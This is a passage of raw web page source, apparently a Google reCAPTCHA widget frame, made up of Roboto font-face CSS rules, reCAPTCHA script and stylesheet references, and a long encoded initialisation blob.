U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zbqdOyr-mSVigIluuHIApQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zbqdOyr-mSVigIluuHIApQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zbqdOyr-mSVigIluuHIApQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22M3RqD8KUw4XDv8KWwpopw77DocO9UMO8w7tLwrgGfy3DscK1w5gEezNjwq9cKRbCiCDCugnCvC1Kw7QuasKxwq3DgS5Wwq9PN2DDoSzCmcK/E2l9w6ADd8K/wp06UMKfw5AcEWnCoUTDng5jwrnDkMK2w7csw6RJNwvDgcONw4HDvTMMwpTCnhrDj8OwLnNmw4N7HMOew7F9BcOmd8KlacKhwqnCt8KDwqMQMMKow587ByDClTwDN3XDoQlGX8KfEMOhEjE7w6lJwpXDoMO4b8Opw5zDnMOKRsOhe8OiRsK1wpPDhnDDrCcTWh8Swq/Cl8K/[base64]/[base64]/wp/CpC7DpD7CqsO4eUN0wp4NwpZMZ8KsegrCiMOOw77CvRHCp0p2w4nDjknDgCTCgRVwwrHDr8OowpwGw6kFRcKIKGrCjcK6AMOhwqDDkwkQwonDoMKBAQ8cRMOhC3YNQMOwZXXDl8Ksw6HDrGtDJQoOw6fCkMOZw4RWwqPDnlrCohJ/w7zCgxlQwrgwTCUlTm/Ck8K/w6DChcKuw7I+JjHCpy16wolhBcKxc8K1wqjCgBQFeQDCi27Dl3cJw6kQw6PDqCtcSHtROcKgw4pMw75owrIYw7LDlyDCrSzChsKKwq/DkQI/ZsKuwoHDjxkbfMO7w47DosKHw6vDomjCkVNUZsOfFcKnCMKhw4fDn8K7Dxl4woPCjMO/[base64]/[base64]/CvznDuQQiwr/CusONJMOvEMK6w5pPUcOpw4wxwovClcKeWiwvKsOfBsKEw6HDtycAw5s7wp/CsG/DiV9wZcKDw5Uhwq0HLWHDksOOfl/DhlFyfcKjOSPDv0bCrSbDkg9rZ8KbIMO1w6XCpsKlw6LDucOqaMK8w6/DlmHDimXDhDN3w6Fvw6BNw4l9HcKowpTDi8OUDMK0w6HCrnLDlcKkWsKcwpXCosOow57Cn8OGw4Fawox1w4R3W3fCpQ3DnFc9UcKOWsKrYMKiw6/DrAp5w7tyYQnChxEAw5MVEQTDhMKiwp/DpsKDwpnCgyNbw7vCncOKA8OTw6twwrcUHcOjwot6GMK2wpLDoWzCksKMwo7CpQ4vYsKOwoZVYBPDn8KPPBjDh8OdB1RxdhfClVLCthVtw7oDVcKmUcOcw4nCnMKsHmnCpMOEwozCmcOiw5lrwqN4f8OIwo/CoMKewpvDq1bCoMOePCRaEmrCh8K8w6F/LTlLwoXDth8rd8KqwrVNS8KudBTCtA/CtzvDrGU0VDvDn8OKw6NHOcKjTwPCqcKGTmhqwpPCocKewoLDg33DtX9cw4cYTMKXOsKIYxoJwp/CgSjDqsO9AEjDhmNpwqvDlMKdwqIjDMOZXVnCv8KlQUPCkGdGSMOIHsKxwrTDn8KlWMKIGMObLVFQwoTCuMK/wrHDlcKsAwjDrsOcw5JaGsK5w5PDgMKXw7BVPArCisK5LAATRiPDpMOtw6jCmcKaTkAEZsOrMMOvwqUtwqgzXEPDgcODwrUswpDCvVrDmEjDm8K0YcK0SjY5LcO+wo5XwqPDtgjDucOTIcO1eR/[base64]/Qn8YQsOXwqB1I8KpKhLDjyHDlwQnFyobZMK9wr9eUsKbwoBjwpJAw5DCrnxXwo5oWQTDvMOLW8O4OSrDmTxgAEjDlW3Cq8OiUsO3EBUVV1/DpsO6wpHDjXrCgiQTwpXComXCvMKcw6rCscO2KsODw4rDisKlTkgWP8Kww4DDl19qw7nDgHrDqcKxBnXDh3hpX0A2w6XCvwjCiMOmw4TCiVN1wpd6wohdwrFhUG/DhVTDscKewprDpcKcX8KkRkN1YC7DncONHwvDkmMswpzCsFxnw7oUIXpIXwdSwpPDoMKoJg4qwrnCg3NYw7YiwpnCgsO/[base64]/wrXCmcOdD8OAJMOlwqrCoDnCp00Yw6bDsDPDmQA9wrjCiA0Aw7hzQkESw74Nw4tIBAXDtVPCvcKvw47DpWHCqMKOO8OlCkBoT8KAM8KOw6XDoFrCnMKPCMOsFi/CvsKgwoLDtsK/VhLClcOvIsKTwqVhwp7Dt8OZw4fCl8OHVWvCjVfCisO2w70bwp/CqMKkPjUQN1RMwo/Cj2dsAnfCjntTwrXDoMOjw6wjAMKOw7FiwqcAwpwzVXfCl8KYwrF2K8Kywo0xZ8OGwoV5w5DCoD5+f8Kmw7zCl8KXw7RHwqnDvT7Du304JTsVfRbDhsKLw4xzXHg/w5LDsMKBwqjCijvCg8OgfEM7wrrDvk8wSsKUwp3CpsO2ecK8WsOIw4LDqgxsEU7ClhDDocO9w6XDjh/Cv8KSOH/CssOdw6MGXSrCoG3Dg17DiizCpnJ3w6fDsjl+ZjZGbcKLRUM6XifClcORd1QNXMOjSMOgw6Esw6dVWsKrPnIpwqHCisKHCTzDjcKTMcKIw6Rqwr0SL357wqLCs0/CoiJrw64Cw548LcOpw4d3aTXCsMKjYXQYw67DrMKZw73Dl8Ozw67DmnrDng7ClGfDvXbDrsKLXCrCjjE2QsKfw6Juw7rCuVjDksOqGnTDoQXDhcOuQsOvGMKUwoHCmEo9wrggw45AVcKswpBzw63DpHfDt8KdKUDCjgEmX8OYPHrDojpjA1tEGMKWwp/CoMK6w65EfATCr8KKXS5Cw4IhEVbDp17CisOAesKFH8OpbMKRw5/CrSbDj0jCl8K2w61nw7xaNsOgwr3CuCHCmnvDmFXDuWrDryrCmnfDkSIqAW/DpyEcNRpBbcK0ZTTDq8OmwrfDu8KFwpFzw4Jiw6DDrGfCvk9NScKyPgQSdDfCicOzLhLDosOSwqvDlDFFf1TCkcKyw6IWf8Kew4EcwrcwB8OjaAsFasONw6pbSnB/[base64]/[base64]/[base64]/Dq8KaCkjDl3LDnBDCmsK/w7pSNcK/csK6w7RUeS/CrFHCpUQQwoVdKBjCmsKVw4bDqAsbBj5bw7RGwqBLw51lNBfDt0bDu3lfwqZlwroYw41jw47Djl7DtMKXwpXDi8KFdh48w7HDuiDDrMKQwqHCm2PCuVcCRH9Tw6HDskzCrDoIdsO5dsOww65qasOLw4zDr8KKMMOdDlNRLx0KS8OZdMKfwplTDW/Ci8Oqwq0UAQ8+w6AJDD7CrEvCincRw67CgsOBNyrCjyh+dsOHBsO8w7zDvyA/w6Npw43Cjjx+AsOcwqXCgcOJwr/DuMK4wq9TF8KdwqkZwqPDqjBYWR4FIMK9w4rDmsKTwo/DgcOUKXZdWAx2VcK4wpUawrJNwp/Dn8OMwpzCgUprw5BJwovDjMKAw6HCgMKRKDURwolQOwA+wonDmTNJwrFQwonDs8Kjwp5yYCoQbsK9w7ZZwotLFD9pZsKFw68WYk8HZhfCs2bDpi4+w73Co2vDjsOpBUZkYcK6wrrDgn/CgRk4Jz3DjsOEwr89wpF4ZsKww7fDvMKnworCuMOAwpTCmsO+O8ODwpXDhhDCssKiw6YqZcKoPXZuwonCvMOIw7jCoinDq3hVw5PDgHQbw5BIw47Dh8OnKFDCtMKYw5p+wpvDmE49VknCjDbDi8O2w63Du8K6FsKHw59tFMOgw5rCgMOtYj/[base64]/b2DCuQbDlMKIw4ENFX87dn1dw5lCwoRAwoDDj8KrwpzCjV/ClytJbMKqwpY+NDLCp8Oxw4xmLSVjwpBTdMKFXhjCsRkcw7zCqxTClVVmWH8PRQ/DiCtwworDnMOzfCFYHcODwoERfsOlw6HDrX5mDE0wDcOUSsOxw4rDocOzwptRw73DninCu8KMwpVywo5Vw4ouHl3Dn2lxw7fCtE/CmMKQd8KWw5ggwoXCr8OAYMKlPMO9wrJIZBbCnhhwecK/dsO8Q8K+wrZRd3XDhsOiEMKWw6PDncKGwpFyIR4ow4zClcKDfsOWwos2OmDDlSrCuMOwZcOeBmMKw4TCo8KGw6k/FcOTwoMfMcO3w7sQA8Kcw4EaTsKfVGk6wrcewpjClMOTwoHDh8KyT8O/w5rCs3N6w6jCunPCucKISMKqI8OHwo05CsKwCMKkw5QvZMOCw5XDm8KDdWQOw7hkD8OiwoBtw5diwr7DszrChGzChcKgwrjCisKlwr/CqAXCnsK3w5nCsMORacOWRUJaOGZQG13DhnQFw77CvVbCo8ONdi0Pa8KBcg3DuQfCu0zDhsO0MMKPLzDDgMKxOgTCocOTPcKNaEnCsV7DgQPDtDY4c8K6w7Zlw6bCnMK/w6TCglvCrVdmCCJUD3Yee8O2GTpnw5/Cq8KlDQ1DWMObLCBdwrTDrMObwqBkw4rDrkzDjyzChMK5F03DlVgJPHB1DU4/[base64]/DshBMEcKSY8KWwq9yGsKtPx0xKMO4FsOaw43CgwBoM2MswqvDgcKbTXPCt8KKw5DDtR/[base64]/CqcKXw73CnVhBwrLDjsOPw5TDqToBw7N3wqQAd8KFEsKrwq3DlW9zw7Q9w6nDqysLw5jDkMKLUTXDr8OKJ8OsKR0IA0zClTVIwpfDk8OMXsOfwo3CssOyJV8fw5FwwpUuXMODZcKwADwoD8O/diQDw7UeUcO8w4rClw8QbMOeOcOCIMODw6MFw58TwqPDvcOYw4HCiCUVREHCvcKdw583w50AISfCljPDgcOQMirDjsK1wrfCosKUw57Dr0ENe2MVw6EEwrTDuMKOw5YAEsO2w5PDs0Vkw5vCsAHDuCTCjsKcw5cywq55bXFvwolhHsKdwrIqfj/CjB3CvUxaw4RAw41HGFDCvTDDm8KPwoJEKcOHw7XCmMOHcSgvw6xMSAccw7gaY8KMw5Q8wqo9wrQjWMKBd8KdwpBaDRwWMV/ClBBWJ0LDsMKULcK4JMOmEcKAK2kVw54zaSXDnlDDi8Otw7TDrsOjwqxFFlXDrcK6BknDlUxkGEFaEsOcG8KsUsKaw7jCjgjDkMO/w6fDnBpADDhWwrvDqcKCAMKtOMKEw5o8wp7CucKLYMKww6EqwojDpRAgQRdhw6XCtlRvGcKqw6kiwo/[base64]/DpnJHw79PcsKNGD/Ci8O8wrTCtsO1ecKpDcKKG20/w6oiwoomA8Onw6/DpEfDgyBREcK6AMK1w7XCvsKiwqrDu8K/wp3Dr8OcbcOsYF0bcsKYcXLDr8OXwqo9STRPFFvDp8Orw6LDhTcbw4Uaw4MkWzfCucOGw7nCn8KhwoFEPcKHwqzDp0jDiMKpBRJcwpvDukIZH8O/w4oSw78wdcKoYyFoZVN7w7ppwp/[base64]/SnfDkwjCnWjDh8OIwqfDjnfDg1bDvMK6BHx+wrvDtcKRwqjDgMO/DsKewokZRSXCnR0cwp/Cq3MBTsKNb8OkUh/ClcOmJsOhcMKlwoFew7zDpFjDvMKrRMOje8ODwol5HcKiw5MAwr3ChcOULnUiVsKIw69PZsKieE7Dr8Odwpxzb8KEw4/DmSLDtTR4woZ3wq91L8ObecOROFbDkGRiKsK5wpPDgMOCw4/[base64]/ClVDCncOeH8Khw5JHwpLDt8OMLcOeQBAZFsKtV0Aqe8OCfMONUMOib8KBwr/Dg3HDicKTwoDChyrDli5ibzfCiClJw7Fiw4hkwpvClyfDuxvCpMKYC8KuwoB4wq7CtMKRw5rDpUJmY8KtJcKhw7LDpcO3L0I1FHnCsVtKwrHDtmBOw5DCgEnConkIw4A8UB/DjMOHwqMuw6bDtlJmB8KmE8KGG8KeU1taDcKJa8OZw61jYF/DlG3ClMKfTmxGIl1XwoACB8K/w7Z+w7DCqlFbw6HDmDLCucOhw67DoR7DsD7DjQV3wrfDrTEnZMO/C2fCog/DmcK/w54aNTtjw7ATYcOhUcKKGUggGTrCmFbCqsKEHMOiDMObcG3CicK7XcONfUjCuAjCk8OLNsOTwrzDt2cETiguwp/[base64]/w7vCusOuwq7Do8OBbUJnLCteYVclwr/DkHd5ZsOMwrIowqtDBsKqPsK+CsKJw5HDl8KaL8KowoDCm8K1wr0Ww4kfwrctEMKEPTVhwonCk8OQwqTCm8KbwqDCpELCi0nDssOzwqduw43CmcKOUMKEwoZqe8O4w4DCpTsaPcKsw6AGw6odw53Dl8KiwrtqBcO/[base64]/[base64]/AVV9DsKSw6DCqH1mFFXDtcKmf0f